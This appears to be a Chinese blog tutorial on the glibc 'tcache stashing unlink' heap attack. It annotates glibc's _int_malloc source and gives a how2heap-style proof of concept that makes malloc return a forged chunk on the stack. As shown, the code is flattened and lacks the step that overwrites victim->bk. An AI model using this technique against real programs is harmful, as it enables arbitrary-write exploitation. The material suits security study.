
staticvoid * _int_malloc (mstate av, size_t bytes) { ... if (in_smallbin_range (nb)) { ... if ((victim = last (bin)) != bin) { ... /* While we're here, if we see other chunks of the same size, stash them in the tcache. */ size_t tc_idx = csize2tidx (nb); //①: 如果tchace不满 if (tcache && tc_idx < mp_.tcache_bins) { mchunkptr tc_victim; /* While bin not empty and tcache not full, copy chunks over. */ //②: tcache不满且smallbin还有剩,则进入循环 while (tcache->counts[tc_idx] < mp_.tcache_count && (tc_victim = last (bin)) != bin) { if (tc_victim != 0) { //③: bk是攻击者控制的,故bck是目标地址附近的内存。这里没有double link check bck = tc_victim->bk; set_inuse_bit_at_offset (tc_victim, nb); if (av != &main_arena) set_non_main_arena (tc_victim); bin->bk = bck; //④: 一个目标地址的写操作 bck->fd = bin; tcache_put (tc_victim, tc_idx); } } } } } ... }
printf("This file demonstrates the stashing unlink attack on tcache.\n\n"); printf("This poc has been tested on both glibc-2.27, glibc-2.29 and glibc-2.31.\n\n"); printf("This technique can be used when you are able to overwrite the victim->bk pointer. Besides, it's necessary to alloc a chunk with calloc at least once. Last not least, we need a writable address to bypass check in glibc\n\n"); printf("The mechanism of putting smallbin into tcache in glibc gives us a chance to launch the attack.\n\n"); printf("This technique allows us to write a libc addr to wherever we want and create a fake chunk wherever we need. In this case we'll create the chunk on the stack.\n\n");

// stack_var emulate the fake_chunk we want to alloc to printf("Stack_var emulates the fake chunk we want to alloc to.\n\n"); printf("First let's write a writeable address to fake_chunk->bk to bypass bck->fd = bin in glibc. Here we choose the address of stack_var[2] as the fake bk. Later we can see *(fake_chunk->bk + 0x10) which is stack_var[4] will be a libc addr after attack.\n\n");
stack_var[3] = (unsignedlong)(&stack_var[2]);
printf("You can see the value of fake_chunk->bk is:%p\n\n",(void*)stack_var[3]); printf("Also, let's see the initial value of stack_var[4]:%p\n\n",(void*)stack_var[4]); printf("Now we alloc 9 chunks with malloc.\n\n");
//now we malloc 9 chunks for(int i = 0;i < 9;i++){ chunk_lis[i] = (unsignedlong*)malloc(0x90); }
//put 7 chunks into tcache printf("Then we free 7 of them in order to put them into tcache. Carefully we didn't free a serial of chunks like chunk2 to chunk9, because an unsorted bin next to another will be merged into one after another malloc.\n\n");
for(int i = 3;i < 9;i++){ free(chunk_lis[i]); }
printf("As you can see, chunk1 & [chunk3,chunk8] are put into tcache bins while chunk0 and chunk2 will be put into unsorted bin.\n\n");
//last tcache bin free(chunk_lis[1]); //now they are put into unsorted bin free(chunk_lis[0]); free(chunk_lis[2]);
//convert into small bin printf("Now we alloc a chunk larger than 0x90 to put chunk0 and chunk2 into small bin.\n\n");
malloc(0xa0);// size > 0x90
//now 5 tcache bins printf("Then we malloc two chunks to spare space for small bins. After that, we now have 5 tcache bins and 2 small bins\n\n");
malloc(0x90); malloc(0x90);
printf("Now we emulate a vulnerability that can overwrite the victim->bk pointer into fake_chunk addr: %p.\n\n",(void*)stack_var);
//trigger the attack printf("Finally we alloc a 0x90 chunk with calloc to trigger the attack. The small bin preiously freed will be returned to user, the other one and the fake_chunk were linked into tcache bins.\n\n");
calloc(1,0x90);
printf("Now our fake chunk has been put into tcache bin[0xa0] list. Its fd pointer now point to next free chunk: %p and the bck->fd has been changed into a libc addr: %p\n\n",(void*)stack_var[2],(void*)stack_var[4]);
//malloc and return our fake chunk on stack target = malloc(0x90);
printf("As you can see, next malloc(0x90) will return the region our fake chunk: %p\n",(void*)target);

 在这里插入图片描述
 在这里插入图片描述
 image-20210831204845498
 image-20210831211106261
 image-20210831213326412
 image-20210831214046823
 image-20210831214232302